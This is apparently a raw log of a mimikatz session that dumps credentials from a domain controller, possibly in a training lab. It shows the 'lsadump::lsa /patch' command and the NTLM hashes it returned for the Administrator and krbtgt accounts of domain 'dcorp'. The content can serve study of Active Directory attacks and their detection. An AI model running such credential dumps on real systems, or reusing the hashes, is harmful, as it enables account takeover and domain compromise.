 .#####.   mimikatz 2.1.1 (x64) built on Jul 18 2018 15:40:54 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::lsa /patch
Domain : dcorp / S-1-5-21-268341927-4156871508-1792461683
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : af0686cc0ca8f04df42210c9ac980760
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : a9b30e5b0dc865eadcea9411e4ade72d